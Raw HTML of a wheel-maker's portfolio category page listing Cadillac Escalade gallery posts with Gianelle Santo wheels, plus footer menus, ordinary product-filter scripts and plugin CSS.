					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-5/" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">CADILLAC ESCALADE – GIANELLE SANTO 2-SS</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:10:01-08:00" itemprop="datePublished" content="2016-01-27T03:10:01-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:10:57-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-5/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-5/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:10:01-08:00" itemprop="datePublished" content="2016-01-27T03:10:01-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:10:57-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-5/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11410 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-santo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-4/" rel="bookmark" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3319-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3319-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3319-l-500x350.jpg 500w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3319-l-120x84.jpg 120w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3319-l.jpg 560w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-4/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-4/" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">CADILLAC ESCALADE – GIANELLE SANTO 2-SS</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:08:47-08:00" itemprop="datePublished" content="2016-01-27T03:08:47-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:09:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-4/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-4/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:08:47-08:00" itemprop="datePublished" content="2016-01-27T03:08:47-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:09:49-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-4/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11407 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-santo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-3/" rel="bookmark" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3316-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3316-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3316-l-500x350.jpg 500w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3316-l-120x84.jpg 120w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3316-l.jpg 560w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-3/" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">CADILLAC ESCALADE – GIANELLE SANTO 2-SS</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:04:19-08:00" itemprop="datePublished" content="2016-01-27T03:04:19-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:05:29-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:04:19-08:00" itemprop="datePublished" content="2016-01-27T03:04:19-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:05:29-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-11405 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-make-cadillac portfolio_category-escalade portfolio_category-brand-gianelle portfolio_category-wheel-santo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-2/" rel="bookmark" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1170-l-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1170-l-370x260.jpg 370w, https://giovannawheels.com/wp-content/uploads/2017/01/gallery_1170-l-500x350.jpg 500w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-2/" title="CADILLAC ESCALADE – GIANELLE SANTO 2-SS">CADILLAC ESCALADE – GIANELLE SANTO 2-SS</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:03:28-08:00" itemprop="datePublished" content="2016-01-27T03:03:28-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:04:08-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2016-01-27T03:03:28-08:00" itemprop="datePublished" content="2016-01-27T03:03:28-08:00">January 27, 2016</time>
		<meta itemprop="dateModified" content="2017-01-27T03:04:08-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/portfolio/cadillac-escalade-gianelle-santo-2-ss-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://giovannawheels.com/portfolio_category/escalade/page/2/">2</a>
<a class="next page-numbers" href="https://giovannawheels.com/portfolio_category/escalade/page/2/"><span>&rarr;</span></a></div>
	</nav>	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_